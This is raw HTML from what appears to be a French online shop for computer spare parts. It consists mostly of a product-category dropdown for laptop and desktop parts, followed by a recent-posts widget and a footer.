				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Touche pad pour ordinateurs portables HP
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Toshiba
					(9)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/">
					&minus;
					Ventilateurs et dissipateurs pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables HP
					(35)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony/">
					&minus;&minus;
					Ventilateurs et dissipateurs pour ordinateurs potables Sony
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/">
					&minus;
					Webcams pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/webcam-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Webcam pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/hp-webcams-pour-ordinateurs-portables/">
					&minus;&minus;
					Webcam pour ordinateurs portables HP
					(2)
				</option>
				
			
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/">
					
					Pièces pour ordinateurs PC fixes
					(129)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateur-pour-carte-graphique-pc-fixe/">
					&minus;
					Adaptateur divers pour carte graphique pc fixe
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/">
					&minus;
					Adaptateurs divers pour alimentation pc fixe
					(25)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/">
					&minus;
					Adaptateurs USB pour pc fixe
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cable-sata/">
					&minus;
					Câble Sata
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/cartes-wifi-et-bluetooth-pour-ordinateurs-fixe/">
					&minus;
					Cartes Wifi et Bluetooth pour ordinateurs Fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/">
					&minus;
					haut-parleur buzzer pour carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/">
					&minus;
					Lecteurs de carte SD pour ordinateurs fixe
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/">
					&minus;
					Lecteurs Graveur DVD
					(7)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe Divers
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs fixe HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/">
					&minus;
					Microprocesseurs pour PC fixe
					(24)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/microprocesseurs-pour-pc-fixe/microprocesseur-intel/">
					&minus;&minus;
					Microprocesseur Intel
					(24)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/pate-thermique-piece-pour-ordinateur-pc-fixe-tour/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/">
					&minus;
					Plaques I / O
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe/">
					&minus;
					Systèmes de refroidissements et ventilateurs pour ordinateurs fixe
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/">
					
					Réseaux
					(6)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/cables-reseauxrj45/">
					&minus;
					Câbles Réseaux RJ45
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/">
					&minus;
					Switch Réseaux
					(3)
				</option>
				
			
			
				</select>
			</div>
			<button
				type="button"
				class="wc-block-product-categories__button"
				aria-label="Accéder à la catégorie"
				onclick="const url = document.getElementById( 'product-categories-6971d7379197b-select' ).value; if ( 'false' !== url ) document.location.href = url;"
			>
				<svg
					aria-hidden="true"
					role="img"
					focusable="false"
					class="dashicon dashicons-arrow-right-alt2"
					xmlns="http://www.w3.org/2000/svg"
					width="20"
					height="20"
					viewBox="0 0 20 20"
				>
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
		</div></div></div>
</div>



<div class="wp-block-column is-vertically-aligned-bottom is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"></div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h3>Articles récents</h3></div>
		<ul>
											<li>
					<a href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/">Restauration des marque-pages après mise à niveau de Windows 10</a>
											<span class="post-date">22 avril 2022</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/conditions-generales-de-vente-et-prestations-de-services/">Conditions générales de vente et prestations de services</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
											<li>
					<a href="https://www.cjl-info.com/archives/bonjour-tout-le-monde/">EIRL CJL-INFO Systèmes et réseaux Informatiques</a>
											<span class="post-date">12 novembre 2020</span>
									</li>
					</ul>

		</div>	</aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-45" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1004" height="142" src="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg" alt="" class="wp-image-8892" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre.jpg 1004w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-416x59.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-300x42.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-768x109.jpg 768w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-190x27.jpg 190w, https://www.cjl-info.com/wp-content/uploads/2023/08/Sans-titre-636x90.jpg 636w" sizes="auto, (max-width: 1004px) 100vw, 1004px" /></figure>
</div><div id="block-44" class="widget widget_block widget_media_image col-md-3">
<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
